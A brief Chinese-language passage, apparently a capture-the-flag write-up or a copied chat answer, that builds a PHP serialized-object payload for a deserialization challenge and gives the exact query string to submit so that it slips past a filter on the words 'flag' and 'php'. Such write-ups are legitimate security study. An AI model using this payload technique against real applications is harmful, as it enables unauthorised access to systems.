 🛠 构造 payload
我们要构造一个对象：
php
复制
编辑
O:4:"test":2:{s:4:"user";s:4:"xxxx";s:4:"pswd";s:8:"escaping";}
• 这是一个 PHP 的序列化字符串。
• 但我们需要避免 flag 和 php 出现在 payload 中。这个 payload 是 合法的，因为里面并没有出现
flag 和 php！
✅ 所以你可以直接访问：
ruby
复制
编辑
?payload=O:4:"test":2:{s:4:"user";s:4:"test";s:4:"pswd";s:8:"escaping";}